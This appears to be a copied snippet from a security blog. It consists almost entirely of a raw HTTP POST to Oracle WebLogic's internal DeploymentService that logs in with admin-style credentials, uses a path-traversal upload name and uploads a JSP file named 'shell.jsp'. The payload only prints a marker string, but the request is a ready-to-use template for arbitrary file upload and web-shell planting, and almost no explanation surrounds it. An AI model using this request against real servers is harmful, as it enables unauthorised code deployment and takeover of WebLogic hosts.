 POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: 43
Connection: close
Accept-Encoding: gzip, deflate
Accept: "/"
User-Agent: python-requests/2.21.0
username: weblogic
wl_request_type: app_upload
cache-control: no-cache
wl_upload_application_name: ../tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war
serverName: weblogic
password: weblogic888
content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
archive: true
server_version: 10.3.6.0
wl_upload_delta: true
Content-Length: 86
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="shell.jsp"; filename="shell.jsp"
Content-Type: false
请求体
<%
out.print("123456");
%>
REEBUF